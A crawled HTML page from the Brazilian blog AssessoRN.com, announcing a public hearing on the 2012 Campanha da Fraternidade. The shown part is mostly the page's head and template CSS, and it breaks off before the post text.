

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.assessorn.com/2012/04/audiencia-publica-sobre-campanha-da.html
body_size: 64620
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-US' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57c4b107805db8d1' type='text/javascript'></script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.assessorn.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.assessorn.com/2012/04/audiencia-publica-sobre-campanha-da.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.assessorn.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="AssessoRN.com                                       - RSS" href="https://www.assessorn.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.blogger.com/feeds/1635881978331742409/posts/default" />

<link rel="alternate" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.assessorn.com/feeds/7587749785480275310/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.assessorn.com/2012/04/audiencia-publica-sobre-campanha-da.html' property='og:url'/>
<meta content='Audiência pública sobre Campanha da Fraternidade 2012 nesta sexta na AL' property='og:title'/>
<meta content='' property='og:description'/>
<link href='https://fonts.googleapis.com/css?family=Rokkitt:400,700' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Viga&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<title>Audiência pública sobre Campanha da Fraternidade 2012 nesta sexta na AL ~ AssessoRN.com                                      </title>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]-->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
suporte: www.maistemplate.net
----------------------------------------------- */
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #headernbt {height:auto;}
body#layout #content {}
body#layout .widget_searchnbt {display:none;}
/* Variable definitions
====================
*/
/* Use this with templates/template-twocol.html */
.section,.widget{margin:0;padding:0;}
.section, .widget {margin:0px;padding:0px;line-height: 1.6;}
.widget ul, .widget li {margin:0px;padding:0px;line-height: 1.6;}
/* CSS Reset */
html,body,div,span,object,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{vertical-align:baseline;outline:none;font-size:100%;background:transparent;border:none;text-decoration:none;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}b,i,hr,u,center,menu,layer,s,strike,font,xmp{vertical-align:baseline;outline:none;font-size:100%;font-weight:400;font-style:normal;background:transparent;border:none;text-decoration:none;margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-style:normal;font-weight:400;margin:0 0 25px}h1{font-size:1.8em}h2{font-size:1.7em}h3{font-size:1.55em}h4{font-size:1.4em}h5{font-size:1.25em}h6{font-size:1.1em}p{margin:0 0 25px}ol,ul{list-style:none}ul{list-style:disc;margin:0 0 25px 2.5em}ol{list-style-type:decimal;margin:0 0 25px 3em}ol ol{list-style:upper-roman}ol ol ol{list-style:lower-roman}ol ol ol ol{list-style:upper-alpha}ol ol ol ol ol{list-style:lower-alpha}ul ul,ol ol,ul ol,ol ul{margin-bottom:0}dl{margin:0 0 25px 5px}dl dt{font-weight:700;margin:10px 0 0}dl dd{margin:5px 0 0 1.5em}strong{font-weight:700}strong strong{font-weight:400}em em,cite cite{font-style:normal}abbr{cursor:help}acronym{text-transform:uppercase;border-bottom:1px dashed #666;cursor:help}big{font-size:120%}small,sup,sub{font-size:80%}sup{vertical-align:baseline;position:relative;bottom:.3em}sub{vertical-align:baseline;position:relative;top:.3em}address{font-style:italic;margin:0 0 25px}li address,dd address{margin:0}blockquote{font-style:normal;margin:0 25px}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}a img{border:none}pre{overflow:auto;font:.9em Monaco, monospace, Courier, "Courier New";line-height:25px;margin-bottom:25px;padding:10px}code{font:.9em Monaco, monospace, Courier, "Courier New"}pre code{font-size:1em}ins,dfn{font-style:italic;text-decoration:none;border-bottom:1px solid #666}del,s,strike{text-decoration:line-through}object{margin-bottom:25px}input,textarea{font-size:1em;padding:3px}:focus{outline:none}option{padding:1px 2px}table{border-collapse:collapse;border-spacing:0;margin-bottom:25px}th,td{text-align:left}hr{height:1px;margin-bottom:25px;background:#333}img.wp-smiley{max-height:12px;border:none;margin:0;padding:0}.gallery{display:block;text-align:center;margin-bottom:25px}.alignleft,.left{float:left;margin-right:20px}.alignright,.right{float:right;margin-left:20px}.aligncenter,.center{display:block;margin:0 auto 25px}.alignnone,.block{clear:both;margin:0 0 25px}.clear{clear:both}img.alignleft,img.alignright{display:inline}blockquote.alignleft,blockquote.alignright{width:33%}em,cite,blockquote em,blockquote cite{font-style:italic}a,input[type=submit],form label{cursor:pointer}
/* Drop-downs. */
div.menunbt ul{margin:0;padding:0;list-style:none;line-height:1.0}div.menunbt ul ul{position:absolute;top:-999em;width:10em}div.menunbt ul ul li{width:100%}div.menunbt li:hover{visibility:inherit}div.menunbt li{float:left;position:relative}div.menunbt a{display:block;position:relative}div.menunbt li:hover ul,li.sfHover ul{left:0;top:2em;z-index:99}div.menunbt li:hover li ul,li.sfHover li ul{top:-999em}div.menunbt li li:hover ul,li li.sfHover ul{left:10em;top:0}div.menunbt li li:hover li ul,li li.sfHover li ul{top:-999em}div.menunbt li li li:hover ul,li li li.sfHover ul{left:10em;top:0}
/* Links */
a{color:#07a6e0;}
a:hover{text-decoration:underline;color:#07a6e0;}
a,a img,input[type=submit],input[type=button],input[type=text],textarea,.custom-controlsnbt li:hover{-webkit-transition:all 0.18s ease-out;-moz-transition:all 0.18s ease-out;-ms-transition:all 0.18s ease-out;-o-transition:all 0.18s ease-out;transition:all 0.18s ease-out;}
/* Headers */
h1,h2,h3,h4,h5,h6{color:#000;font-family:'Viga',sans-serif;}
h1{font-size:26px;}
h2{font-size:24px;}
h3{font-size:22px;}
h4{font-size:20px;}
h5{font-size:18px;}
h6{font-size:16px;}
.hfeednbt h1{line-height:29px;}
.hfeednbt h2{line-height:27px;}
.hfeednbt h3{line-height:25px;}
.hfeednbt h4{line-height:23px;}
.hfeednbt h5{line-height:21px;}
.hfeednbt h6{line-height:19px;}
/* Horizontal rule */
hr{height:1px;background:#000;}
/* Tables */
table{margin:0 0 25px 0;width:100%;border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0;background:#fff;}
table caption{color:#999;}
table th{padding:4px 2%;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;text-align:left;}
td{padding:4px 2%;color:#777;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;}
/* Post bylines/datelines */
.entry-metanbt abbr{border:none;}
acronym{font-size:.9em;text-transform:uppercase;color:#555;background:#fcfcfc;border-bottom:1px dotted #ddd;}
acronym:hover{color:#333;background:#f9f9f9;border-bottom:1px dotted #999;}
/* Lists. */
ul{list-style:square;}
dl{margin:0 0 25px 25px;}
dl dt{margin:0;}
dl dd{margin:0 0 5px 10px;padding:0;font-size:14px;color:#777;}
/* Blockquotes. */
blockquote,blockquote blockquote blockquote{overflow:hidden;margin:0 0 25px 0;padding:15px 25px 10px 25px;font-size:16px;color:#666;background:#f9f9f9;border-left:5px solid #ddd;}
blockquote blockquote{color:#666;background:#eee;border-left:5px solid #ccc;}
/* Code */
code{padding:0 3px;color:#555;font:normal normal normal 13px/25px Verdana,Verdana,sans-serif;background:#e6e6e6;}
pre{padding:25px;color:#555;font:normal normal normal 13px/25px Verdana,Verdana,sans-serif;background:#efefef;border:1px solid #dfdfdf;}
pre code{padding:0;background:transparent;}
/* Forms */
input[type="text"]{display:block;width:300px;}
input[type="submit"]:hover{cursor:pointer;}
textarea{display:block;width:98.5%;}
/* Alignment */
.alignleft{float:left;margin:0 25px 10px 0;}
.alignright{float:right;margin:0 0 10px 25px;}
img.alignleft,img.alignright{margin-top:5px;}
.center,.aligncenter{display:block;margin:0 auto 25px auto!important;}
.block,.alignnone{display:block;margin:0 0 25px 0;}
.clear{clear:both;}
/* Images */
.entry-content img{max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.two-rows .entry-content img{padding:0;border:0;max-width:305px;}
/* Max-widths for images */
.entry-content img { max-width: 100%; }
/*-------------------------------------------------------------------------------------------*/
/* BODY & CONTAINER*/
/*-------------------------------------------------------------------------------------------*/
body{font:normal normal normal 16px/1.6 Rokkitt,Verdana,sans-serif;color:#606060;background:#f0f0f0;line-height:25px;}
#containernbt{}
/*-------------------------------------------------------------------------------------------*/
/* PRIMARY MENU */
/*-------------------------------------------------------------------------------------------*/
#menu-primarynbt{width:100%;height:50px;background:#000000;position:relative;z-index:999999;}
#menu-primarynbt div.wrapnbt{width:1000px;margin:0 auto;}
#menu-primarynbt li{list-style:none;}
#menu-primarynbt li a{padding:0 23px;color:#fafafa;border-bottom:none;font:normal 16px/50px 'Viga',sans-serif;overflow:hidden;}
#menu-primarynbt li a:hover,#menu-primarynbt li.current-menu-item a,#menu-primarynbt li.sfHover a{text-decoration:none;background:#3b3a3a;}
#menu-primarynbt li li a{color:#a1a0a0;font-size:14px;line-height:40px!important;margin-right:0!important;border-bottom:1px solid #f0f0f0;}
#menu-primarynbt li:hover ul li a,#menu-primarynbt li.sfHover ul li a{background:#fff;color:#a1a0a0;border-bottom:1px solid #f0f0f0;}
#menu-primarynbt li ul li a:hover,#menu-primarynbt li ul li.sfHover{text-decoration:none;background:#f9f7f7;}
#menu-primarynbt li li.current-menu-item a{background:#f9f7f7!important;}
#menu-primarynbt li ul{;}
#menu-primarynbt li:hover ul,#menu-primarynbt li.sfHover ul{top:50px;}
#menu-primarynbt li:hover li ul,#menu-primarynbt li.sfHover li ul{top:-999em;}
#menu-primarynbt li li:hover ul,#menu-primarynbt li li.sfHover ul{top:0;margin-left:0;}
/*-------------------------------------------------------------------------------------------*/
/* HEADER */
/*-------------------------------------------------------------------------------------------*/
#headernbt .wrapnbt{width:1000px;height:auto;margin:0 auto;clear:both;overflow:hidden;}
#brandingnbt{margin:40px 0 40px 0;text-transform:uppercase;text-align:center;}
.site-titlenbt{font-size:58px;font-family:'Viga',sans-serif;margin:0 0 21px 0;text-transform:uppercase;}
.site-titlenbt a{color:#000;border-bottom:none;}
.site-titlenbt a:hover{text-decoration:none;}
.site-descriptionnbt{font:normal 16px/1 Rokkitt,Verdana,sans-serif;margin:0;color:#646464;}
/*-------------------------------------------------------------------------------------------*/
/* SECONDARY MENU */
/*-------------------------------------------------------------------------------------------*/
#menu-secondary{width:1000px;height:58px;margin:0 auto;background:#3b3a3a;position:relative;z-index:88888;}
#menu-secondary li{list-style:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhRobPzgHDGJwJPTyzYKsxU5HOpe_WEl2J0GghHDKxzxT8oKnsZyDnqebBaTn7t3EzYfaYSelnUNyTekIlUginqA6QGXWAaqUlQiVjmrsYN_69S_kSS0SjCez7GmsyLuv9VEXC2QrAKmM/s1600/secondary-sep.gif) no-repeat scroll right center;}
#menu-secondary li a{padding:0 23px 0 22px;margin-left:1px;color:#f0f0f0;border-bottom:none;font:normal 15px/58px 'Viga',sans-serif;overflow:hidden;}
#menu-secondary li a:hover,#menu-secondary li.current-menu-item a,#menu-secondary li.sfHover a{text-decoration:none;background:#000000;}
#menu-secondary li li a{color:#a1a0a0;font-size:14px;line-height:40px!important;margin-right:0!important;border-bottom:1px solid #f0f0f0;margin-left:0!important;}
#menu-secondary li:hover ul li a,#menu-secondary li.sfHover ul li a{background:#fff;color:#a1a0a0;border-bottom:1px solid #f0f0f0;}
#menu-secondary li ul li a:hover,#menu-secondary li ul li.sfHover{text-decoration:none;background:#f9f7f7;}
#menu-secondary li li.current-menu-item a{background:#f9f7f7!important;}
#menu-secondary li ul{;}
#menu-secondary li:hover ul,#menu-secondary li.sfHover ul{top:58px;}
#menu-secondary li:hover li ul,#menu-secondary li.sfHover li ul{top:-999em;}
#menu-secondary li li:hover ul,#menu-secondary li li.sfHover ul{top:0;margin-left:0;}
/*-------------------------------------------------------------------------------------------*/
/* CONTENT */
/*-------------------------------------------------------------------------------------------*/
/* Main wrapper div for the content and primary/secondary sidebars */
#mainnbt{clear:both;overflow:hidden;width:1000px;padding:40px 0 0;margin:0 auto;}
#mainnbt .wrapnbt{margin-bottom:40px;overflow:hidden;}
#contentnbt{margin:0 0 20px 0;float:left;width:720px;}
/*-------------------------------------------------------------------------------------------*/
/* POSTS */
/*-------------------------------------------------------------------------------------------*/
/* Posts */
.two-rows .odd{width:305px;float:left;clear:both;}
.two-rows .even{width:305px;float:right;}
.two-rows .hentry{line-height:19px;padding-bottom:0!important;}
.hentry{overflow:hidden;margin:0 0 35px 0;background:#fff;-webkit-box-shadow:0 0 3px #e8e8e8;-moz-box-shadow:0 0 3px #e8e8e8;box-shadow:0 0 3px #e8e8e8;padding:25px 20px;}
.featured-img{margin-bottom:13px;}
/* Post titles */
.hentry .entry-title{margin:0 0 7px 0;padding:0;}
.singular .entry-title{font-size:26px;line-height:30px;margin-bottom:20px;}
.entry-title a{color:#052c19;}
.entry-title a:hover{text-decoration:underline;}
/* Post metadata */
.entry-metanbt{clear:both;margin:0 0 15px 0;position:relative;color:#aaaaaa;}
.entry-metanbt a{color:#aaaaaa;}
.entry-metanbt a:hover{text-decoration:none;}
/*-------------------------------------------------------------------------------------------*/
/* SIDEBARS */
/*-------------------------------------------------------------------------------------------*/
/* Primary  sidebars */
#sidebar-primarynbt{width:250px;float:right;font-size:16px;font-family:'Rokkitt',sans-serif;}
/* Widget title */
#sidebar-primarynbt .widget h2{font-size:17px;margin-bottom:20px;color:#fff;background:#3b3a3a;padding:0 0 0 15px;line-height:45px;}
#sidebar-primarynbt .widget{margin-bottom:30px;}
/* Widget unordered lists */
#sidebar-primarynbt .widget ul{list-style:none;margin:0 0 0 10px;}
#sidebar-primarynbt .widget li{padding:6px 0;}
#sidebar-primarynbt .widget li ul{margin:0 0 -7px 10px!important;}
#sidebar-primarynbt .widget a{color:#3b3a3a;text-shadow:1px 0 1px #ffffff;}
#sidebar-primarynbt .widget a:hover{text-decoration:none;color:#07a6e0;}
/* Search form widget. */
.widget .search-formnbt{overflow:hidden;margin:0 0 25px 0;}
.widget .search-formnbt label{color:#999;}
.widget .search-formnbt input[type="text"]{padding:8px 0 8px 10px;padding:10px 0 6px 10px\0/;color:#000;float:left;background:#e9e8e8;border:0;font:normal 13px/13px 'Viga',sans-serif;}
*+html .widget .search-formnbt input[type="text"]{padding:10px 0 6px 10px;}
.widget .search-formnbt input[type="submit"]{display:none;}
/*-------------------------------------------------------------------------------------------*/
/* SUBSIDIARY SIDEBAR */
/*-------------------------------------------------------------------------------------------*/
#sidebar-subsidiarynbt{overflow:hidden;width:100%;margin:0 auto;background:#000000;color:#808080;padding:55px 0 0;font-size:16px;font-family:'Rokkitt',sans-serif;}
#sidebar-subsidiarynbt .wrapnbt{width:1000px;margin:0 auto 50px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8s58dDWHWRcws0Gynz8M_oLRUlhYURdswualzcwWEt4-rrl6cOjrxS4DdU03TLUf5ByMsBHPDrYgDV3_A6qWWZhc8Gj8BkQVKHBl8C58ScQ3M_uH_wber0luWiy2DuD6ZvpEPdhDVkO8/s1600/sb-sep.gif) repeat-y scroll 0 0;overflow:hidden;}
#sidebar-subsidiarynbt .footerwidgetwrap{float:left;width:220px;margin-right:40px;margin-bottom:-20px !important;}
#sidebar-subsidiarynbt .fwidgetwraplast{margin-right:0;}
#sidebar-subsidiarynbt .widget h2{font-size:21px;color:#fff;margin-bottom:40px;}
#sidebar-subsidiarynbt .widget ul{list-style:none;margin-left:0;}
#sidebar-subsidiarynbt .widget li{line-height:25px;}
#sidebar-subsidiarynbt .widget li ul{margin-left:10px;}
#sidebar-subsidiarynbt .widget ul li a{;}
#sidebar-subsidiarynbt .widget ul li a:hover{;}
#sidebar-subsidiarynbt .widget-4,#sidebar-subsidiarynbt .widget-8{margin-right:0!important;}
#sidebar-subsidiarynbt .widget-5,#sidebar-subsidiarynbt .widget-9{clear:both;}
/*-------------------------------------------------------------------------------------------*/
/* FOOTER */
/*-------------------------------------------------------------------------------------------*/
#footernbt{clear:both;width:100%;margin:0 auto;padding:20px 0;font:normal 16px/1.6 'Rokkitt',sans-serif;color:#716b6b;background:#000;overflow:hidden;text-align:center;}
#footernbt .wrapnbt{width:1000px;margin:0 auto;}
/*-------------------------------------------------------------------------------------------*/
/* Slider */
/*-------------------------------------------------------------------------------------------*/
#slider-wrapnbt{overflow:hidden;}
.flexslider {margin: 0px auto 0; padding: 0;  }
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block; height: 350px;}
.flex-pauseplay span {text-transform: capitalize;}
/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}
#slider-wrapnbt{margin-bottom:40px;}
.slides{list-style:none;margin:0;}
/* Flex description */
.flex-caption{background:#000;height:95px;color:#606060;padding:15px 13px 10px;font-size:16px;line-height:20px;}
.flex-title{margin:0 0 8px;}
.flex-title a,.flex-title a:visited{font-size:24px;color:#fff;}
/* Flex controls*/
.custom-controlsnbt{width:720px;height:8px;list-style:none;margin:0;}
*+html .custom-controlsnbt{position:relative;bottom:-466px;}
.custom-controlsnbt li{list-style:none;float:left;background:#3b3a3a;height:8px;}
.flex-active{background:#07a6e0!important;}
.wide-1{width:100%;}
.wide-2{width:50%;}
.wide-3{width:33.33%;}
.wide-4{width:25%;}
.wide-5{width:20%;}
/*-------------------------------------------------------------------------------------------*/
/* Social Networks */
/*-------------------------------------------------------------------------------------------*/
#socialnbt{float:right;width:270px;height:34px;overflow:hidden;margin:10px 0 0;padding:0;display:inline;}
#socialnbt li{background:none;padding:0;float:left;margin-left:5px;}
#socialnbt li a{text-indent:-9999px;width:32px;height:33px;display:block;padding:0;margin:0;}
#socialnbt #feedburnernbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKnwzJss2DxwbdnLF-PE2n_kTPVtRsxApj_hf65FlbsJ1wjaEX30gB4YqBXOIdJDRdjS4TfvxQ_frmpQMlXwk_HvW7GYgI88OuUUihqiyRujfz_-RBz7C2UapeRcd7Z-PkQ2LrsZtyV-U/s1600/feedburner.png) no-repeat;}
#socialnbt #facebooknbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf-ufIG6G7MID6Cy18T1ClAHw_6qw1-RvNy9Shluojedgyb5S_pTp04uWHBPgZGMamHwzG-xjh319PrOXGj-ARDcAzjYiHqz8PR8AF0mgDqEIclKMjTgt5QkgCveE9cdUCgz2EsMrEff0/s1600/facebook.png) no-repeat;}
#socialnbt #twitternbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnt1y_Ti1RktXQQ7dWLglsRtaNQkgaIxgxabILiJ0XQktK5-7nYPpbDSJ8RXgciXsxUB9jaR8YQjC-bt3swuv6aHK14bcdV49BUHCv7AEL8lQXX5OAGgxndTIMH6uFm0Hz7Qk43drel48/s1600/twitter.png) no-repeat;}
#socialnbt #googleplusnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimifp70HzZy0HieqVRz4kXTWCQ06_AMOsImH0dHTJHJScUPSk5TJqqXC-I49TL0uVwz_np0_VPgFcrumQJmgnLxlIqY5XK1YausWkTSv6gRfPaglGkhiiUA8YnbtE82BmVZaQAmiKiTfc/s1600/google.png) no-repeat;}
#socialnbt #pinterestnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAqFyJAAQDqA1ftnD-lR2pQZXzaZ1pOLWb6ppuBe4IpVSqdEjxA7MGx6H_mmUdNqz0j4KcfAO3hsSzOgApDTpDhR2jt1nLTAN_MqX_gXRUdk-LSwb7h-kbJqvcAHcAOZWj84hkT2NtUqw/s1600/pinterest.png) no-repeat;}
#socialnbt #linkedinnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8QgqPWOXbut1KEzgqXZ4c_ebf3K-1sHH98bLe-ay5h0Y3gp3OyYYLCWRc-TnKwSVdQREeh11LaNbEdLIiPbsxoVq0G1kF0L8h9wLzYs_xCEvqW78bhhZ-jWGCqMa-2451XQ6XwM2gWzk/s1600/linkdin.png) no-repeat;}
#socialnbt #instagramnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGWSVFgPp0ljtxWI-BSB4L1Dcv0b8Xc53dTIMXo5OaU9rNYhASm3HKm5MT8iuXzkpun8fxKhhCWlyVhwGQOQkpBjyIENLugcLQEtcD0BQoBFehv0ydK7IZ1k60hD6ohywXajPSFWsWkZc/s1600/instagram.png) no-repeat;}
#socialnbt #rssnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg58aPcO7ZE6mOGK7wpa0QYX-ddldTWkmm4bLqJSiDcWy6hJdPCV2I1PIZEojASYEW5Ibd6gcwe0-WUIp1mwj66vNwc6tFWi12wFCA5_PsSgqhgmYWCSvcjdRoYvZkNQsz1o5weFhyphenhyphenuz7c/s1600/rss.png) no-repeat;}
h2.date-header{margin:10px 0;display:none;}
.main .widget{margin:0 0 5px;padding:0 0 2px;}
.main .Blog{border-bottom-width:0;}
#header .description{}
#comments{padding:20px;margin-bottom:20px;background:#fff;-webkit-box-shadow:0 0 3px #e8e8e8;-moz-box-shadow:0 0 3px #e8e8e8;box-shadow:0 0 3px #e8e8e8;}
#comments h4{font-size:22px;margin-bottom:10px;}
.deleted-comment{font-style:italic;color:gray;}
#blog-pager-newer-link{float:left;}
#blog-pager-older-link{float:right;}
#blog-pager{text-align:center;padding:5px;margin:10px 0;}
.feed-links{clear:both;}
.comment-form{}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.author-profile{background:#f6f6f6;border:1px solid #eee;margin:10px 0 10px 0;padding:8px;overflow:hidden;}
.author-profile img{border:1px solid #ddd;float:left;margin-right:10px;}
.post-iconspbt{margin:5px 0 0 0;padding:0;}
.post-locationpbt{margin:5px 0;padding:0;}
.related-postbwrap{margin:10px auto 0;}
.related-postbwrap h4{font-weight:bold;margin:10px 0 10px;}
.related-post-style-2,.related-post-style-2 li{list-style:none;margin:0;padding:0;}
.related-post-style-2 li{border-top:1px solid #eee;overflow:hidden;padding:10px 0;}
.related-post-style-2 li:first-child{border-top:none;}
.related-post-style-2 .related-post-item-thumbnail{width:80px;height:80px;max-width:none;max-height:none;background-color:transparent;border:none;float:left;margin:2px 10px 0 0;padding:0;}
.related-post-style-2 .related-post-item-title{font-weight:bold;font-size:100%;}
.related-post-style-2 .related-post-item-summary{display:block;}
.related-post-style-3,.related-post-style-3 li{margin:0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;}
.related-post-style-3 .related-post-item{display:block;float:left;width:100px;height:auto;padding:10px;border-left:0 solid #eee;margin-bottom:-989px;padding-bottom:999px;}
.related-post-style-3 .related-post-item:first-child{border-left:none;}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0 0 10px;width:100px;height:auto;max-width:100%;max-height:none;background-color:transparent;border:none;padding:0;}
.related-post-style-3 .related-post-item-title{font-weight:normal;text-decoration:none;}
.pbtsharethisbutt{overflow:hidden;padding:5px 0;margin:0;float:left;}
.pbtsharethisbutt a {padding-left:5px;padding-right:5px;}
.separator a[style="margin-left: 1em; margin-right: 1em;"] {margin-left: auto!important;margin-right: auto!important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-right: 0em !important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] img {float: left !important; margin: 0px 10px 10px 0px;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-left: 0em !important;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] img {float: right !important; margin: 0px 0px 10px 10px;}
.PopularPosts .widget-content ul li{padding:6px 0;}
.reaction-buttons table{border:none;margin-bottom:5px;}
.reaction-buttons table,.reaction-buttons td{border:none!important;}
.pbtthumbimg{float:left;margin:0 10px 5px 0;padding:4px;border:0 solid #eee;background:none;width:200px;height:auto;}
.CSS_LIGHTBOX{z-index:1000000 !important;}
.featpost,
.featpost li {
padding:0;
margin:0;
overflow:hidden;
position:relative;
}
.featpost li {
height:350px;
display:none;
float:left;
}
.featpost li:first-child {
display:block;
}
.featpost,
.featuredpost {
height:350px;
}
.featuredpost {
overflow:hidden;
}
.featpost img {
width:100%;
height:100%;
}
#main-top .widget-content {
padding:5px;
}
.featpost .labeltext {
position:absolute;
bottom:35px;
left:0;
width:85%;
z-index:9;
background-color:$(sli.desback.color);
padding:7px 10px;
color:$(sli.text.color);
}
.featpost strong.titlex {
position:absolute;
bottom:95px;
display:block;
left:10px;
z-index:10;
background-color:$(sli.back.color);
padding:5px 8px;
max-height:35px;
overflow:hidden;
}
.featpost strong.titlex a {
font:$(sli.font.type);
color:$(sli.text.color);
text-decoration:none;
width:100%;
font-weight:bold;
text-transform:capitalize;
display:inline-block;
}
.featpost .labeltext .infolabel {
font-size:90%;text-align:right;
}
.featpost .labeltext .infolabel a {
color:$(sli.text.color);
}
.featpost .labeltext .date {
margin-right:5px;
}
.featpost .labeltext p {
margin:5px 0 0;
font-style:italic;
}
.featpost strong.titlex {
padding: 10px 10px;background: rgba(24,24,24,10);
z-index: 99;
font-size: 25px;
bottom: 100px;
margin-bottom: 40px;
}
.featpost strong.titlex a{
color: #f5f5f5;
font-family: 'Oswald',serif;
}
.featpost .labeltext {
background: rgba(0,0,0,0.7);
padding: 7px 14px;
width: 385px;
color: #fff;
font-size: 15px;
line-height: 20px;
z-index: 99;
}
.bordaslider {
width:100%px;
